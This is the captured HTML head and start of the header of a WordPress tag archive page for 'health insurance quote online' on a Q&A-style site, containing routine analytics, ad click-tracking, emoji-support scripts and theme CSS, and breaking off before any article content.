

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://getquickanswers.com/tag/health-insurance-quote-online/
body_size: 14739
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<!-- <base target="_blank" /> -->
	
<script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "i2ka5fup22");
</script>


<meta http-equiv="content-type" content="text/html; charset=UTF-8" />
<!--viewport-->
<meta name="viewport" content="user-scalable=no, width=device-width, initial-scale=1" />
<meta name="apple-mobile-web-app-capable" content="yes" />
<!--charset-->
<!--rss-comments-->
<link rel="alternate" type="application/rss+xml" href="https://getquickanswers.com/comments/feed/"/>
<!--rss-->
<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="https://getquickanswers.com/feed/" />
<!--atom-->
<link rel="alternate" type="application/atom+xml" title="Atom" href="https://getquickanswers.com/feed/atom/" />
<!--pingback-->
<link rel="pingback" href="https://getquickanswers.com/xmlrpc.php" />

<!--Facebook Open Graph-->
<!--FB page title-->
<meta property="og:title" content="getquickanswers.com" />
<!--FB description-->
<meta property="og:description" content=""/>
<!--FB url-->
<meta property="og:url" content="https://getquickanswers.com/a-guide-to-buying-dental-insurance/"/>
<!--FB image-->
<meta property="og:image" content="" />
<!--FB type-->
<meta property="og:type" content="website"/>
<!--FB site name-->
<meta property="og:site_name" content="getquickanswers.com"/>
<link rel="icon" href="/wp-content/uploads/favicon.ico" sizes="32x32" />
<script type="text/javascript">
	function clickConv(obj,rtUrl){
		var index = jQuery(obj).parents('.adbox').index();
		var isBottom = jQuery(obj).parents('#organic_area');
		if(isBottom.length > 0){
			index+=2;
		}
		var rtUrl = rtUrl+"&pos="+index;
		// jQuery.get(rtUrl,function(data){
		//     console.log(data);
		// });
		navigator.sendBeacon(rtUrl);
	}  
</script><!-- 

 -->
<title>health insurance quote online &#8211; getquickanswers.com</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="getquickanswers.com &raquo; Feed" href="https://getquickanswers.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="getquickanswers.com &raquo; Comments Feed" href="https://getquickanswers.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="getquickanswers.com &raquo; health insurance quote online Tag Feed" href="https://getquickanswers.com/tag/health-insurance-quote-online/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/getquickanswers.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.5"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='classic-theme-styles-css' href='https://getquickanswers.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?subset=latin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext&#038;family=Montserrat%3A400%2C600%2C700%2C800%7CMontserrat+rel%3D%27stylesheet%27+type%3D%27text%2Fcss&#038;ver=6.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='google-menu-fonts-css' href='https://fonts.googleapis.com/css?subset=latin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext&#038;family=Montserrat%3A400%2C600%2C700%2C800%7CMontserrat+rel%3D%27stylesheet%27+type%3D%27text%2Fcss&#038;ver=6.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='google-widget-fonts-css' href='https://fonts.googleapis.com/css?subset=latin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext&#038;family=Open+Sans%3A400%7COpen+Sans+rel%3D%27stylesheet%27+type%3D%27text%2Fcss&#038;ver=6.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://getquickanswers.com/wp-content/themes/examiner/style.css?ver=4.7.8' type='text/css' media='all' />
<script type='text/javascript' src='https://getquickanswers.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://getquickanswers.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='sf-autocomplete-js-extra'>
/* <![CDATA[ */
var stepfoxcomplete = {"stepfoxcompleteurl":"https:\/\/getquickanswers.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://getquickanswers.com/wp-content/themes/examiner/js/sf-autocomplete.js?ver=4.7.8' id='sf-autocomplete-js'></script>
<script type='text/javascript' src='https://getquickanswers.com/wp-content/themes/examiner/js/jquery.flexslider-min.js?ver=6.1.5' id='flexslider-js'></script>
<script type='text/javascript' src='https://getquickanswers.com/wp-content/themes/examiner/js/exm1-scripts.js?ver=6.1.5' id='exm1-js'></script>
<script type='text/javascript' src='https://getquickanswers.com/wp-content/themes/examiner/js/respond.min.js?ver=6.1.5' id='respond-js'></script>
<script type='text/javascript' id='live-video-js-extra'>
/* <![CDATA[ */
var exm1_live_video_ajax = {"exm1_live_video_ajaxurl":"https:\/\/getquickanswers.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://getquickanswers.com/wp-content/themes/examiner/js/ajax-video-widget.js?ver=6.1.5' id='live-video-js'></script>
<link rel="https://api.w.org/" href="https://getquickanswers.com/wp-json/" /><link rel="alternate" type="application/json" href="https://getquickanswers.com/wp-json/wp/v2/tags/5388" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://getquickanswers.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://getquickanswers.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.5" />


<style type='text/css'>
.fullwidth-image:before{ box-shadow: inset 0 -327px 200px -200px #eeeeee;}
.top-menu{background-color:#ffffff;}
.top-menu-posts li .category-icon a{color:#a3a3a3;}
.top-menu-posts .featured-posts-title a{color:#101010;}
body, .small-title, .widget-title, .tv-featured-title{font-family:Montserrat;}
.popular-part:before{background:#101010;box-shadow: 0 -999px 0 999px #101010;}
.popular-slider-container .slides:before{background: radial-gradient(ellipse at center, rgba(0,0,0,0) 0%,#101010 64%,#101010 100%);}
.popular-part a, .popular-part .widget-title{color:#FFFFFF;}
.read-more a{color:#e5192c;}
.blog-post-content, .img-featured-text, .about-text, .exm1-blog-posts-subtitle, .flex-active-slide .slide-excerpt, .jumping-posts-excerpt, .combination-title-subtitle, .tv-widget-content, #post-content, #post-page-subtitle, .newsroll-posts-title a{font-family:Open Sans;}
#footer{background:#101010; }
#footer a, .copyright-text{color:#FFFFFF;}
#footer a:hover{color:#232323;}
.footer-wrap{border-color:#232323;}
#main-nav ul li a, #mob-menu{font-family: Montserrat;}
#wrapper, .footer-wrap{max-width:1290px;}
#navigation .content-social, .top-menu, .big-logo, #navigation #searchform input, .sub-menu-wrapper, .ticker-box, #navigation{border-color:#eaeaea;}
#site-logo, .about-logo, #mob-menu{background:#e5192c;}
#navigation, .ticker-box, .page-numbers.current, .about-social{background:#ffffff;}
.menu-item .menu-link, #ticker a, .page-numbers.current, #navigation .submit-button, #navigation .content-social li a, .about-social a, .ticker-heading{color:#101010;}
#main .widget-title, #main .widget-title a{color:#e5192c;}
#main-nav ul li:hover > .menu-link, #ticker a:hover, #navigation .content-social li a:hover, .about-social a:hover, .sub-menu-wrapper .small-category li:hover > .small-text a{color:#e5192c;}
#main-nav ul li > .menu-link{font-weight:800;}
.menu-link {font-size:15px;}
.featured-category, .trending-title, .trending-posts, .page-numbers, input#wp-submit{background: #e5192c;}
.newsroll-title, .exm1-blog-posts-thumb, .post-page-gallery-thumbnails .flex-active-slide:after, .flex-active .wide-slider-thumb:after{border-color:#e5192c;}
.blog-post-author a, .exm1-blog-posts-author a, #recentcomments li, .widget_categories select, .widget_archive select, .sticky a{color:#e5192c;}

#searchform .submit-button{background:#e5192c url(https://getquickanswers.com/wp-content/themes/examiner/images/search-icon-black.png) no-repeat center;}
#navigation #searchform input{background-image:url(https://getquickanswers.com/wp-content/themes/examiner/images/search-icon-black.png);}
#navigation #mob-menu #searchform input{background-image:url(https://getquickanswers.com/wp-content/themes/examiner/images/search-icon.png);}
.mob-menu-button{background: url(https://getquickanswers.com/wp-content/themes/examiner/images/menu_icon.png) no-repeat 50% 50%; } 

ul.tabs li.active{background:#ffffff;}
ul.tabs li.active, ul.tabs li {border-color:#ffffff;}
.tabs li.active h4 a{color:#101010;}

.img-featured-review-score, .blog-post-categories, .jumping-posts li:hover .jumping-posts-text, .woocommerce input#searchsubmit, .super-slider-category, .floating-share-icons li, .pagination.pagination-load-more a{background:#e5192c;}
.sub-meni .menu-links.inside-menu li{background: #ffffff;}
.sub-meni .menu-links.inside-menu li a{color: #101010;}
.sub-menu{border-color:#e5192c;}

#post-content{font-size:16px;line-height:25.6px;}
::-moz-selection{background:#e5192c;}
.load-circle{border-bottom:5px solid #e5192c;border-right:5px solid #e5192c;box-shadow: 0 0 35px #e5192c;}
#wp-calendar #today{background:#e5192c !important;text-shadow:none;}
.total-score, .score-width, li:hover .play-icon{background: #e5192c;}
.jumping-posts li:hover .jumping-posts-text:before{border-bottom: 14px solid #e5192c;}
.single-post #post-content.first-letter > p:first-of-type:first-letter{font-size:67px; color:#e5192c;float: left;line-height: 60px;margin-right: 15px;font-weight:800;}
#post-page-title h1{text-transform:uppercase;}
blockquote, q.left, q{border-left: 2px solid #e5192c;color:#e5192c;}
.img-featured-review-score:before{border-top: 9px solid #e5192c;}
.sub-meni .menu-links.inside-menu li:hover{background:#ffffff;}
#main-nav .sub-meni .menu-links.inside-menu li:hover > .menu-link{color:#e5192c;}
.ticker-arrows{background:#ffffff;box-shadow:-21px 0 30px #ffffff;}


.huge .img-featured-posts-image:after, .super-image:after, .super-slider li .super-slider-post:after, .super-slider li .super-slider-post:after, .img-featured-posts-image:before, .small-image:before, .wide-slider .slides li:after{ background: linear-gradient(45deg, #000000, #000000);opacity:0.5;}


.post-author a, .good-title, .bad-title, #post-content a, .trending-posts-category a, .category-tv-icon a, .ticker-sign, .category-icon a, .jumping-posts-category a, .category-icon a:hover, .trending-posts-category a:hover, .featured-posts-title a:hover, #post-content a:hover, .blog-post-title h2 a:hover, .bypostauthor a:hover, .post-author a:hover, .most-commented-cateogory a, .most-commented-count a {color:#e5192c;}


.content q.right{border-left:0;border-right: 2px solid #e5192c;color:#e5192c;}



.widget.buddypress div.item-options a, .widget_display_stats dd{color:#e5192c;}
#buddypress div.item-list-tabs ul li a span, #buddypress div.item-list-tabs ul li.current a span, #buddypress div.item-list-tabs ul li.selected a span, .widget.buddypress #bp-login-widget-form #bp-login-widget-submit, span.bp-login-widget-register-link a, button#user-submit, .bbp-login-form .bbp-login-links a, tt button.button.submit.user-submit, input#bbp_search_submit {background:#e5192c;}

.image_fx1:hover:after{background: #e5192c;}

.cart-top{background:url(https://getquickanswers.com/wp-content/themes/examiner/images/shopping-cart-icon-black.png) no-repeat 36px 0;}
@media screen and (max-width: 600px) {#main-nav ul li {background:#ffffff;}#main-nav ul li:hover a{color:#e5192c;}}

.woocommerce #content input.button, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce-page #content input.button, .woocommerce-page #respond input#submit, .woocommerce-page a.button, .woocommerce-page button.button, .woocommerce-page input.button, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce #respond input#submit.alt, .woocommerce #content input.button.alt, .woocommerce-page a.button.alt, .woocommerce-page button.button.alt, .woocommerce-page input.button.alt, .woocommerce-page #respond input#submit.alt, .woocommerce-page #content input.button.alt, .woocommerce .widget_layered_nav_filters ul li a, .woocommerce-page .widget_layered_nav_filters ul li a, .woocommerce .widget_layered_nav ul li.chosen a, .woocommerce-page .widget_layered_nav ul li.chosen a, .woocommerce span.onsale, .woocommerce-page span.onsale, .woocommerce .woocommerce-message:before, .woocommerce-page .woocommerce-message:before, .woocommerce .woocommerce-info:before, .woocommerce-page .woocommerce-info:before, .woocommerce table.cart a.remove:hover, .woocommerce #content table.cart a.remove:hover, .woocommerce-page table.cart a.remove:hover, .woocommerce-page #content table.cart a.remove:hover, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle, .woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle, .woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce-page .widget_price_filter .ui-slider .ui-slider-range, .woocommerce div.product .woocommerce-tabs ul.tabs li, .woocommerce #content div.product .woocommerce-tabs ul.tabs li, .woocommerce-page div.product .woocommerce-tabs ul.tabs li, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li{background:#e5192c;}

.woocommerce ul.products li.product .price, .woocommerce-page ul.products li.product .price, .woocommerce div.product span.price, .woocommerce div.product p.price, .woocommerce #content div.product span.price, .woocommerce #content div.product p.price, .woocommerce-page div.product span.price, .woocommerce-page div.product p.price, .woocommerce-page #content div.product span.price, .woocommerce-page #content div.product p.price, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce #respond input#submit.alt:hover, .woocommerce #content input.button.alt:hover, .woocommerce-page a.button.alt:hover, .woocommerce-page button.button.alt:hover, .woocommerce-page input.button.alt:hover, .woocommerce-page #respond input#submit.alt:hover, .woocommerce-page #content input.button.alt:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit:hover, .woocommerce #content input.button:hover, .woocommerce-page a.button:hover, .woocommerce-page button.button:hover, .woocommerce-page input.button:hover, .woocommerce-page #respond input#submit:hover, .woocommerce-page #content input.button:hover, .woocommerce-page #main a.button:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li, .woocommerce #content div.product .woocommerce-tabs ul.tabs li, .woocommerce-page div.product .woocommerce-tabs ul.tabs li, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li, .woocommerce div.product .woocommerce-tabs ul.tabs .active a:hover, span.posted_in a, span.tagged_as a, .woocommerce h1.page-title, .woocommerce .jumping-posts .star-rating, .woocommerce-page .jumping-posts .star-rating, .amount, #header .cart-contents:hover, #header .cart-contents{color:#e5192c;}

.woocommerce .woocommerce-message, .woocommerce-page .woocommerce-message, .woocommerce .woocommerce-info, .woocommerce-page .woocommerce-info{border-top:3px solid #e5192c; }

.product_meta, .woocommerce div.product div.summary, .woocommerce #content div.product div.summary, .woocommerce-page div.product div.summary, .woocommerce-page #content div.product div.summary, .woocommerce #reviews #comments ol.commentlist li .comment-text p, .woocommerce-page #reviews #comments ol.commentlist li .comment-text p, .woocommerce #review_form #respond p, .woocommerce-page #review_form #respond p, .woocommerce div.product .woocommerce-tabs .panel, .woocommerce #content div.product .woocommerce-tabs .panel, .woocommerce-page div.product .woocommerce-tabs .panel, .woocommerce-page #content div.product .woocommerce-tabs .panel, .woocommerce #reviews h3, .woocommerce-page #reviews h3{font-size:16px;line-height:25.6px;}

</style><script type='text/javascript'>
			var slide_picker = 'slide';
			var widget_fx = 'widgetfx-1';
			var image_effect = 'image_fx5';
	</script><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #eeeeee; }
</style>
	
</head>
<body class="archive tag tag-health-insurance-quote-online tag-5388 custom-background">

<style type="text/css">
	.rel-menu {
		position: relative;
	}
</style>
<header id="header">
		<div id="nav-wrapper">
		<div id="navigation" class="rel-menu ">
			<div id="site-logo">
				<div class="big-logo">
					<a href="https://getquickanswers.com/">
					<img src="https://getquickanswers.com/wp-content/uploads/2016/10/GQA-V4.png" height="140" width="308" alt="getquickanswers.com"/>
					</a>
				</div>
				<!--big-logo-->
			</div>
			<!--site-logo-->
			<div class="top-menu" style="display: none;">
				<div class="top-menu-posts">
	<ul>
			<li>				
			<div class="featured-posts-image">
